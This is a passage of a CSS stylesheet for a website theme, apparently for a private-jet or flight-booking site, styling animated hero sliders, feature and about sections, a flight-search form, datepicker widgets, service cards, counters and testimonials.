	-webkit-transform: scale(1);
	transform: scale(1);
	mix-blend-mode: luminosity;
	opacity: .15;
	-webkit-transition: opacity 1500ms ease-in, -webkit-transform 7000ms ease;
	transition: opacity 1500ms ease-in, -webkit-transform 7000ms ease;
	transition: transform 7000ms ease, opacity 1500ms ease-in;
	transition: transform 7000ms ease, opacity 1500ms ease-in, -webkit-transform 7000ms ease;
	z-index: 1;
}

.main-slider .swiper-slide-active .image-layer {
	-webkit-transform: scale(1.15);
	transform: scale(1.15);
}

.main-slider__content {
	position: relative;
	display: block;
	text-align: center;
}

.main-slider__sub-title {
	position: relative;
	display: inline-block;
	font-size: 20px;
	color: var(--jetly-white);
	font-weight: 500;
	line-height: 20px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateY(-120px);
	transform: translateY(-120px);
	-webkit-transition-delay: 1000ms;
	transition-delay: 1000ms;
	-webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider__title {
	position: relative;
	font-size: 100px;
	color: var(--jetly-white);
	font-weight: 700;
	line-height: 90px;
	letter-spacing: 0.1em;
	text-transform: uppercase;
	margin-top: 26px;
	margin-bottom: 39px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateY(-120px);
	transform: translateY(-120px);
	-webkit-transition-delay: 1000ms;
	transition-delay: 1000ms;
	-webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider__btn-box {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateY(120px);
	transform: translateY(120px);
	-webkit-transition-delay: 1000ms;
	transition-delay: 1000ms;
	-webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider__btn {
	background-color: var(--jetly-base);
}

.main-slider__btn:hover {
	color: var(--jetly-black);
}

.main-slider__btn:before {
	background-color: var(--jetly-white);
}

.main-slider__btn-two {
	background-color: var(--jetly-white);
	color: var(--jetly-black);
	margin-left: 10px;
}

.main-slider__btn-two:hover {
	color: var(--jetly-white);
}

.main-slider__btn-two:before {
	background-color: var(--jetly-base);
}

.main-slider .swiper-slide-active .main-slider__title,
.main-slider .swiper-slide-active .main-slider__sub-title,
.main-slider .swiper-slide-active .main-slider__btn-box {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0) translateX(0);
	transform: translateY(0) translateX(0);
}

/*--------------------------------------------------------------
# Main Slider Two
--------------------------------------------------------------*/
.main-slider-two {
	position: relative;
	display: block;
	z-index: 91;
}

.main-slider-two .swiper-slide {
	position: relative;
	background-color: var(--jetly-black);
}

.main-slider-two .container {
	position: relative;
	padding-top: 388px;
	padding-bottom: 175px;
	z-index: 30;
}

.image-layer-two {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: left center;
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: opacity 1500ms ease-in, -webkit-transform 7000ms ease;
	transition: opacity 1500ms ease-in, -webkit-transform 7000ms ease;
	transition: transform 7000ms ease, opacity 1500ms ease-in;
	transition: transform 7000ms ease, opacity 1500ms ease-in, -webkit-transform 7000ms ease;
	z-index: 1;
}

.main-slider-two .swiper-slide-active .image-layer-two {
	-webkit-transform: scale(1.15);
	transform: scale(1.15);
}

.image-layer-two:before {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: "";
	background-color: rgba(var(--jetly-black-rgb), 0.5);
}

.main-slider-two__content {
	position: relative;
	display: block;
}

.main-slider-two__title {
	position: relative;
	display: block;
	font-size: 80px;
	line-height: 90px;
	font-weight: 700;
	color: var(--jetly-white);
	letter-spacing: -0.04em;
	text-transform: uppercase;
	margin-bottom: 32px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateY(-120px);
	transform: translateY(-120px);
	-webkit-transition-delay: 1000ms;
	transition-delay: 1000ms;
	-webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider-two__btn-box {
	position: relative;
	display: flex;
	align-items: center;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateY(120px);
	transform: translateY(120px);
	-webkit-transition-delay: 1000ms;
	transition-delay: 1000ms;
	-webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider-two .swiper-slide-active .main-slider-two__title,
.main-slider-two .swiper-slide-active .main-slider-two__btn-box {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0) translateX(0);
	transform: translateY(0) translateX(0);
}

.main-slider-two__shape-1 {
	position: absolute;
	top: -65px;
	left: 0;
	transform: translateX(-200px);
	opacity: 0;
}

.swiper-slide-active .main-slider-two__shape-1 {
	opacity: 1;
	transform: translateX(0px);
	transition: all 1000ms ease;
	transition-delay: 1200ms;
}

.main-slider-two__shape-1 img {
	width: auto;
}

.main-slider__nav {
	position: absolute;
	top: 52%;
	left: 50%;
	z-index: 100;
	transform: translateY(-50%) translateX(-50%);
	display: flex;
	align-items: flex-end;
	flex-direction: column;
	max-width: 1200px;
	width: 100%;
	padding: 0 15px;
	height: 0;
	line-height: 0;
}

.main-slider__nav .swiper-button-next,
.main-slider__nav .swiper-button-prev {
	position: relative;
	top: auto;
	left: auto;
	right: auto;
	bottom: auto;
	z-index: 100;
	width: 50px;
	height: 50px;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 18px;
	color: rgba(var(--jetly-black-rgb), 1);
	background-color: rgba(var(--jetly-white-rgb), 0.2);
	border-radius: 50%;
	margin: 0;
	text-align: center;
	transition: all 500ms ease;
	padding: 23px 0;
}

.main-slider__nav .swiper-button-next:hover,
.main-slider__nav .swiper-button-prev:hover {
	color: rgba(var(--jetly-black-rgb), 1);
	background-color: rgba(var(--jetly-white-rgb), 1);
}

.main-slider__nav .swiper-button-next::after,
.main-slider__nav .swiper-button-prev::after {
	display: none;
}

.main-slider__nav .swiper-button-prev {
	margin-bottom: 10px;
}

/*--------------------------------------------------------------
# Main Slider Two
--------------------------------------------------------------*/
.main-slider-three {
	position: relative;
	display: block;
	z-index: 91;
}

.main-slider-three .swiper-slide {
	position: relative;
	/* background-image: linear-gradient(0deg, rgb(246, 245, 238) 0%, rgba(255, 255, 255, 0) 100%); */
	background-color: #f6f5ee;
}

.main-slider-three .container {
	position: relative;
	padding-top: 338px;
	padding-bottom: 260px;
	z-index: 30;
}

.image-layer-three {
	position: absolute;
	top: 0;
	left: 0;
	width: 1920px;
	height: 100%;
	background-repeat: repeat-x;
	background-position: -1920px 100%;
	z-index: 1;
	animation: cloudMove 30s linear 0s infinite;
	mix-blend-mode: luminosity;
	opacity: 0.7;
}

@keyframes cloudMove {
	0% {
		background-position: -1920px 100%;
	}

	100% {
		background-position: 0 100%;
	}
}

.main-slider-three__img {
	position: absolute;
	bottom: 270px;
	right: -172px;
	-webkit-transform: translateX(150%);
	transform: translateX(150%);
	z-index: 1;
}

.main-slider-three__img img {
	width: auto;
}

.main-slider-three .swiper-slide-active .main-slider-three__img {
	opacity: 1;
	-webkit-transform: translateX(0);
	transform: translateX(0);
	-webkit-transition-delay: 3000ms;
	transition-delay: 3000ms;
	-webkit-transition: opacity 2000ms ease, color 500ms ease,
		background 500ms ease, -webkit-transform 2000ms ease;
	transition: opacity 2000ms ease, color 500ms ease,
		background 500ms ease, -webkit-transform 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease, color 500ms ease,
		background 500ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease, color 500ms ease,
		background 500ms ease, -webkit-transform 2000ms ease;
}

.main-slider-three__content {
	position: relative;
	display: block;
}

.main-slider-three__sub-title {
	position: relative;
	display: inline-block;
	font-size: 20px;
	color: var(--jetly-base);
	font-weight: 700;
	line-height: 20px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateY(-120px);
	transform: translateY(-120px);
	-webkit-transition-delay: 1000ms;
	transition-delay: 1000ms;
	-webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider-three__title {
	position: relative;
	font-size: 80px;
	color: var(--jetly-black);
	font-weight: 700;
	line-height: 90px;
	letter-spacing: -0.06em;
	margin-top: 5px;
	margin-bottom: 32px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateY(-120px);
	transform: translateY(-120px);
	-webkit-transition-delay: 1000ms;
	transition-delay: 1000ms;
	-webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider-three__btn-box {
	position: relative;
	display: flex;
	align-items: center;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateY(120px);
	transform: translateY(120px);
	-webkit-transition-delay: 1000ms;
	transition-delay: 1000ms;
	-webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: opacity 2000ms ease, -webkit-transform 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease;
	transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;
}

.main-slider-three__btn-box .main-slider__btn:hover {
	color: var(--jetly-white, #ffffff);
}

.main-slider-three__btn-box .main-slider__btn::before {
	background-color: var(--jetly-black, #123821);
}

.main-slider-three .swiper-slide-active .main-slider-three__sub-title,
.main-slider-three .swiper-slide-active .main-slider-three__title,
.main-slider-three .swiper-slide-active .main-slider-three__btn-box {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0) translateX(0);
	transform: translateY(0) translateX(0);
}

/*--------------------------------------------------------------
# Feature One
--------------------------------------------------------------*/
.feature-one {
	position: relative;
	display: block;
	background-color: var(--jetly-base);
	padding: 220px 0 90px;
	z-index: 4;
}

.feature-one__shape-1 {
	position: absolute;
	top: -230px;
	left: 50%;
	transform: translateX(-50%);
}

.elementor .feature-one__shape-1>img {
	max-width: unset;
	width: auto;
}

.feature-one__shadow {
	position: absolute;
	z-index: -1;
	width: auto;
	mix-blend-mode: multiply;
	left: 50%;
	transform: translateX(-50%);
	top: 78px;
}

.feature-one__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
	border: 1px solid #b4a151;
	padding: 36px 39px 32px;
	z-index: 1;
}

.feature-one__single:before {
	position: absolute;
	top: -1px;
	left: -1px;
	right: -1px;
	bottom: -1px;
	content: "";
	background-color: var(--jetly-white);
	transform: scaleX(0.7) rotateX(20deg);
	opacity: 0;
	transition: all 0.4s linear;
	z-index: -1;
}

.feature-one__single:hover:before {
	transform: scaleX(1) rotateX(0deg);
	transition: all 0.4s linear;
	opacity: 1;
}

.feature-one__icon {
	position: relative;
	display: block;
	margin-bottom: 13px;
}

.feature-one__icon span {
	position: relative;
	display: inline-block;
	font-size: 55px;
	color: var(--jetly-black);
	-webkit-transition: all 500ms linear;
	transition: all 500ms linear;
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

.feature-one__single:hover .feature-one__icon span {
	color: var(--jetly-base);
	transform: scale(0.9);
}

.feature-one__title {
	font-size: 18px;
	font-weight: 700;
	letter-spacing: 0;
	text-transform: uppercase;
	line-height: 28px;
}

.feature-one__title a {
	color: var(--jetly-white);
	transition: all 0.4s linear;
}

.feature-one__single:hover .feature-one__title a {
	color: var(--jetly-black);
}

/*--------------------------------------------------------------
# About One
--------------------------------------------------------------*/
.about-one {
	position: relative;
	display: block;
	padding: 120px 0 160px;
	background-repeat: no-repeat;
	background-position: left top;
}

.about-one__left {
	position: relative;
	display: block;
}

.about-one__left .section-title {
	margin-bottom: 28px;
}

.about-one__points {
	position: relative;
	display: block;
	margin-top: 30px;
	margin-bottom: 40px;
}

.about-one__points li {
	position: relative;
	display: flex;
	align-items: center;
}

.about-one__points li+li {
	margin-top: 6px;
}

.about-one__points li .icon {
	position: relative;
	display: flex;
	align-items: center;
}

.about-one__points li .icon span {
	position: relative;
	display: inline-block;
	font-size: 15px;
	color: var(--jetly-base);
}

.about-one__points li .text {
	margin-left: 15px;
}

.about-one__points li .text p {
	font-size: 18px;
	font-weight: 700;
	color: var(--jetly-black);
}

.about-one__btn-call {
	position: relative;
	display: flex;
	align-items: center;
}

.about-one__btn-box {
	position: relative;
	display: block;
}

.about-one__call {
	position: relative;
	display: flex;
	align-items: center;
	margin-left: 20px;
}

.about-one__call-icon {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	border-style: solid;
	border-width: 1px;
	border-color: #eeede5;
	border-radius: 50%;
	background-color: white;
	box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.07);
	width: 57px;
	height: 57px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.about-one__call-icon:hover {
	background-color: var(--jetly-base);
	border-color: var(--jetly-base);
}

.about-one__call-icon span {
	position: relative;
	display: inline-block;
	font-size: 22px;
	color: var(--jetly-base);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.about-one__call-icon:hover span {
	color: var(--jetly-white);
}

.about-one__call-content {
	margin-left: 10px;
}

.about-one__call-sub-title {
	position: relative;
	display: block;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	line-height: 20px;
	font-weight: 500;
}

.about-one__call-number {
	font-size: 18px;
	font-weight: 700;
	line-height: 26px;
}

.about-one__call-number a {
	color: var(--jetly-black);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.about-one__call-number a:hover {
	color: var(--jetly-base);
}

.about-one__right {
	position: relative;
	display: block;
	margin-left: 60px;
	margin-right: 40px;
	z-index: 1;
}

.about-one__img-box {
	position: relative;
	display: block;
	z-index: 1;
}

.about-one__img-box:before {
	content: "";
	position: absolute;
	top: 90px;
	left: -40px;
	right: 40px;
	bottom: -40px;
	background-color: var(--jetly-primary);
	z-index: -1;
}

.about-one__img {
	position: relative;
	display: block;
	overflow: hidden;
}

.about-one__img:after {
	position: absolute;
	top: 0;
	left: -100%;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
	transform: skewX(-25deg);
	z-index: 1;
}

.about-one__img-box:hover .about-one__img:after {
	-webkit-animation: shine 1.5s;
	animation: shine 1.5s;
}

.about-one__img>img {
	width: 100%;
}

.about-one__satisfied {
	position: absolute;
	bottom: 70px;
	right: -40px;
	background-color: var(--jetly-base);
	display: flex;
	align-items: center;
	padding: 27px 40px 27px;
	z-index: 2;
}

.about-one__satisfied:before {
	content: "";
	position: absolute;
	bottom: -40px;
	right: 0;
	border-bottom: 40px solid transparent;
	border-left: 40px solid #9a8528;
}

.about-one__satisfied-icon {
	position: relative;
	display: flex;
	align-items: center;
}

.about-one__satisfied-icon span {
	position: relative;
	display: inline-block;
	font-size: 62px;
	color: var(--jetly-black);
	transition: all 500ms linear;
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

.about-one__satisfied:hover .about-one__satisfied-icon span {
	transform: scale(0.9);
}

.about-one__satisfied-content {
	margin-left: 20px;
}

.about-one__satisfied-content h3 {
	font-size: 40px;
	color: var(--jetly-white);
	font-weight: 700;
	line-height: 40px !important;
	font-family: var(--jetly-font) !important;
	letter-spacing: 0;
}

.about-one__satisfied-content p {
	font-size: 14px;
	color: #ede2b1;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	line-height: 20px;
}

.about-one__satisfied .odometer-formatting-mark {
	display: none;
}

/*--------------------------------------------------------------
# Feature Two
--------------------------------------------------------------*/
.feature-two {
	position: relative;
	display: block;
	padding: 0 0 90px;
}

.feature-two__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.feature-two__img-box {
	position: relative;
	display: block;
}

.feature-two__img {
	position: relative;
	display: block;
	overflow: hidden;
	z-index: 1;
}

.feature-two__img:before {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	content: "";
	background: #132c1a;
	background: #132c1a;
	background: linear-gradient(180deg, rgba(19, 44, 26, 0) 47%, rgba(19, 44, 26, 0.891194) 96%);
	z-index: 1;
}

.feature-two__img:after {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	content: "";
	background-color: rgba(var(--jetly-black-rgb), 0.3);
	transition-delay: .1s;
	transition-timing-function: ease-in-out;
	transition-duration: .5s;
	transition-property: all;
	transform-origin: top;
	transform-style: preserve-3d;
	transform: scaleY(0);
	z-index: 1;
}

.feature-two__single:hover .feature-two__img:after {
	transform: scaleY(1);
}

.feature-two__img img {
	width: 100%;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.feature-two__single:hover .feature-two__img img {
	transform: scale(1.05);
}

.feature-two__tilte-box {
	position: absolute;
	bottom: 42px;
	left: 49px;
	z-index: 2;
}

.feature-two__title {
	font-size: 30px;
	font-weight: 700;
	line-height: 36px;
}

.feature-two__title a {
	color: var(--jetly-white);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.feature-two__title a:hover {
	color: var(--jetly-base);
}

.feature-two__arrow {
	position: absolute;
	top: 50px;
	right: 50px;
	z-index: 2;
}

.feature-two__arrow a {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	height: 50px;
	width: 50px;
	background-color: var(--jetly-white);
	border-radius: 50%;
	font-size: 15px;
	color: var(--jetly-black);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.feature-two__arrow a:hover {
	background-color: var(--jetly-base);
	color: var(--jetly-white);
}

.feature-two__content-box {
	position: relative;
	display: block;
	background-color: var(--jetly-base);
	z-index: 2;
}

.feature-two__content-box-inner {
	position: relative;
	display: block;
	padding: 48px 50px 50px;
	overflow: hidden;
	z-index: 2;
}

.feature-two__shape-1 {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: -1;
}

.feature-two__shape-1>img {
	width: 100%;
}

.feature-two__dot {
	position: absolute;
	bottom: -10px;
	left: -10px;
	opacity: .10;
	z-index: -1;
}

.feature-two__dot>img {
	width: auto;
}

.feature-two__content-box-top {
	position: relative;
	display: block;
}

.feature-two__content-box-sub-tilte {
	font-size: 14px;
	color: #ede2b1;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	display: block;
	line-height: 14px;
}

.feature-two__content-box-title {
	font-size: 30px;
	color: var(--jetly-white);
	font-weight: 700;
	line-height: 35px;
	margin-top: 6px;
}

.feature-two__content-box-title a {
	color: var(--jetly-white);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.feature-two__content-box-title a:hover {
	color: var(--jetly-black);
}

.feature-two__content-box-text {
	color: #ede2b1;
	font-weight: 500;
	padding-top: 19px;
	padding-bottom: 30px;
}

.feature-two__btn {
	background-color: var(--jetly-white);
	color: var(--jetly-black);
}

.feature-two__btn:before {
	background-color: var(--jetly-black);
}

/*--------------------------------------------------------------
# Get Flight
--------------------------------------------------------------*/
.get-flight {
	position: relative;
	display: block;
	background-color: var(--jetly-black);
	padding: 120px 0 109px;
	z-index: 1;
}

.get-flight:before {
	content: "";
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	width: 363px;
	background-color: var(--jetly-white);
	z-index: -1;
}

.get-flight-img {
	position: absolute;
	top: 0;
	right: 0;
}

.get-flight-img img {
	width: auto;
}

.get-flight__shape-1 {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	mix-blend-mode: soft-light;
	opacity: .10;
	z-index: -1;
}

.get-flight__shape-1 img {
	width: auto;
}

.get-flight__shape-2 {
	position: absolute;
	bottom: 0;
	right: 560px;
	opacity: .10;
	z-index: -1;
}

.get-flight__shape-2 img {
	width: auto;
}

.get-flight__content-box {
	position: relative;
	display: block;
}

.get-flight__content-box .section-title__title {
	color: var(--jetly-white);
}

.get-flight__form {
	position: relative;
	display: block;
}

.get-flight__form .row {
	--bs-gutter-x: 20px;
}

.get-flight__form-input-box {
	position: relative;
	display: block;
	margin-bottom: 20px;
}

.get-flight__form-input-box input[type="text"] {
	height: 60px;
	width: 100%;
	background-color: #0d2b19;
	border: none;
	outline: none;
	padding: 0 30px;
	color: #889f91;
	line-height: 60px;
	font-weight: 400;
	font-size: 14px;
}

.get-flight__icon-box {
	position: absolute;
	top: 50%;
	right: 30px;
	transform: translateY(-50%);
}

.get-flight__icon-box i {
	position: relative;
	display: inline-block;
	font-size: 15px;
	color: var(--jetly-white);
}

.get-flight__form .select-box .nice-select {
	background-color: #0d2b19;
	border-radius: 0;
	color: #889f91;
	font-size: 14px;
	font-weight: 400;
	height: 60px;
	line-height: 60px;
	padding-left: 30px;
	padding-right: 30px;
	width: 100%;
	margin-bottom: 20px;
}

.get-flight__form .select-box .nice-select:after {
	position: absolute;
	right: 30px;
}

.get-flight__btn {
	border: none;
	background-color: var(--jetly-base);
}

.get-flight__btn:hover {
	color: var(--jetly-white);
}

.get-flight__btn:before {
	background-color: var(--jetly-black);
}

.get-flight__content-text {
	font-size: 16px;
	color: #889f91;
	line-height: 30px;
}

.get-flight__content-text span {
	position: relative;
	display: inline-block;
	color: var(--jetly-base);
}

/* ui css */
#ui-datepicker-div.ui-widget-content {
	background: #fff none repeat scroll 0 0;
	border: 1px solid var(--jetly-black);
	color: #252525;
	font-size: 14px;
	border-radius: 0px;
	width: 270px;
	padding: 5px;
}

#ui-datepicker-div.ui-datepicker .ui-datepicker-header {
	background: var(--jetly-base) none repeat scroll 0 0;
	border: 2px solid var(--jetly-base);
	border-radius: 0;
	color: var(--jetly-white);
	font-weight: 700;
	padding: 5px 0;
	position: relative;
}

.ui-datepicker td a {
	color: #000000 !important;
	text-align: center;
	background-image: none !important;
	background: #f5f5f5 !important;
	border: 1px solid #f9f9f9 !important;
}

.ui-state-highlight,
.ui-widget-content .ui-state-highlight,
.ui-widget-header .ui-state-highlight {
	border: 1px solid #333333 !important;
	background: #333333 !important;
	color: #ffffff !important;
}

.ui-datepicker .ui-datepicker-prev {
	left: 5px;
}

.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
	border-radius: 30%;
	height: 20px;
	position: absolute;
	top: 7px;
	width: 20px;
	transition: all 500ms ease;
	cursor: pointer;
}

.ui-datepicker .ui-datepicker-next {
	right: 5px;
}

.ui-datepicker .ui-datepicker-prev:hover,
.ui-datepicker .ui-datepicker-next:hover {
	top: 7px;
	background: #fff;
	border: none;
}

.ui-datepicker table {
	border-collapse: collapse;
	font-size: 13px;
	margin: 0 0 0.4em;
	width: 100%;
}

.ui-datepicker th {
	border: medium none;
	font-weight: 600;
	padding: 2px 3px;
	text-align: center;
}

.ui-datepicker-calendar .ui-state-default:hover,
.ui-datepicker-calendar .ui-state-default:active {
	background: #43c3ea;
	color: #fff;
	border-color: #43c3ea;
}

#ui-datepicker-div.ui-widget {
	font-family: var(--thm-font);
}

#ptTimeSelectCntr .ui-widget {
	font-family: var(--jetly-font);
}

/*--------------------------------------------------------------
# Services One
--------------------------------------------------------------*/
.services-one {
	position: relative;
	display: block;
	padding: 120px 0 90px;
}

.services-one .container {
	max-width: 1600px;
}

.services-one__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.services-one__img {
	position: relative;
	display: block;
	overflow: hidden;
	z-index: 1;
}

.services-one__img:before {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: "";
	background-color: rgba(18, 73, 112, 0.4);
	width: 0%;
	transform: translateY(100%);
	transition: all 500ms ease;
	z-index: 1;
}

.services-one__single:hover .services-one__img:before {
	transform: translateY(0);
	width: 100%;
}

.services-one__img img {
	width: 100%;
	-webkit-transition: all 700ms ease;
	transition: all 700ms ease;
}

.services-one__single:hover .services-one__img img {
	transform: scale(1.1);
}

.services-one__content {
	position: relative;
	display: block;
	background-color: white;
	box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
	margin-top: -40px;
	margin-right: 40px;
	padding: 28px 40px 35px;
	z-index: 2;
}

.services-one__title-box {
	position: relative;
	display: block;
}

.services-one__sub-title {
	font-size: 12px;
	color: var(--jetly-base);
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	display: block;
	line-height: 12px;
}

.services-one__title {
	font-size: 24px;
	font-weight: 700;
	line-height: 30px;
	margin-top: 7px;
	margin-bottom: 14px;
}

.services-one__title a {
	color: #124970;
	-webkit-transition: all 700ms ease;
	transition: all 700ms ease;
}

.services-one__title a:hover {
	color: #4F95D0;
}

.services-one__arrow {
	position: absolute;
	top: -20px;
	right: 20px;
}

.services-one__arrow a {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	height: 40px;
	width: 40px;
	background-color: #124970;
	font-size: 15px;
	color: var(--jetly-white);
	-webkit-transition: all 700ms ease;
	transition: all 700ms ease;
}

.services-one__arrow a:hover {
	background-color:  #4F95D0;
}

/*--------------------------------------------------------------
# Counter One
--------------------------------------------------------------*/
.counter-one {
	position: relative;
	display: block;
	z-index: 1;
}

.counter-one__box {
	position: relative;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	background-color: var(--jetly-black);
	padding-top: 49px;
	padding-bottom: 8px;
	z-index: 1;
}

.counter-one__single {
	position: relative;
	flex: 0 0 25%;
	max-width: 25%;
	width: 100%;
	text-align: center;
	margin-bottom: 33px;
	z-index: 1;
}

.counter-one__single:before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	content: "";
	width: 1px;
	background-color: rgba(var(--jetly-white-rgb), 0.1);
}

.counter-one__single:first-child:before {
	display: none;
}

.counter-one__icon {
	position: relative;
	display: inline-block;
	margin-bottom: 20px;
	z-index: 1;
}

.counter-one__icon i {
	position: relative;
	display: inline-block;
	font-size: 64px;
	color: var(--jetly-base);
	transition: all 500ms linear;
	transition-delay: 0.1s;
	transform: scale(1);
}

.counter-one__single:hover .counter-one__icon i {
	transform: scale(0.9);
}

.counter-one__shape {
	position: absolute;
	top: 1px;
	left: -20px;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	background-color: rgba(var(--jetly-base-rgb), 0.1);
	transition: all 500ms linear;
	transition-delay: 0.1s;
	transform: scale(1);
	z-index: -1;
}

.counter-one__single:hover .counter-one__shape {
	transform: scale(1.2);
}

.counter-one__content {
	position: relative;
	display: block;
}

.counter-one__single h3 {
	font-size: 40px;
	line-height: 40px !important;
	color: var(--jetly-white);
	font-weight: 700;
	font-family: var(--jetly-font) !important;
}

.counter-one__text {
	font-size: 18px;
	color: #889f91;
}

/*--------------------------------------------------------------
# Testimonial One
--------------------------------------------------------------*/
.testimonial-one {
	position: relative;
	display: block;
	background-color: var(--jetly-primary);
	padding: 120px 0 120px;
	z-index: 1;
}

.testimonial-one__shape-1 {
	position: absolute;
	top: 130px;
	left: 113px;
}

.testimonial-one__shape-1 img {
	width: auto;
}

.testimonial-one__shape-2 {
	position: absolute;
	top: 200px;
	right: 230px;
}

.testimonial-one__shape-2 img {
	width: auto;
}

.testimonial-one__shape-3 {
	position: absolute;
	bottom: 155px;
	right: 0;
}

.testimonial-one__shape-3 img {
	width: auto;
}

.testimonial-one__bottom {
	position: relative;
	display: block;
	z-index: 1;
}

.testimonial-one__shape-4 {
	position: absolute;
	top: -234px;
	left: 10px;
	height: 560px;
	width: 1157px;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	opacity: .60;
	z-index: -1;
}

.testimonial-one__single {
	position: relative;
	display: block;
	padding: 40px 50px 41px 121px;
	background-color: white;
	box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
	margin-left: 64px;
	border-left: 5px solid transparent;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.testimonial-one__single:hover {
	border-left: 5px solid var(--jetly-base);
}

.testimonial-one__client-img-box {
	position: absolute;
	left: -70px;
	top: 50px;
}

.testimonial-one__img {
	position: relative;
	display: inline-block;
	width: 140px;
	border-radius: 50%;
}

.elementor .testimonial-one__img img {
	width: 100% !important;
	border-radius: 50%;
}

.testimonial-one__icon-box {
	position: absolute;
	top: 50%;
	right: -27px;
	transform: translateY(-50%);
}

.testimonial-one__icon-box span {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 32px;
	width: 67px;
	height: 67px;
	background-color: var(--jetly-base);
	border-radius: 50%;
	color: var(--jetly-white);
}

.testimonial-one__content-text {
	font-size: 18px;
	font-weight: 400;
	line-height: 34px;
	color: var(--jetly-gray);
}

.testimonial-one__rating {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-top: 24px;
}

.testimonial-one__rating-icon {
	position: relative;
	display: flex;
	align-items: center;
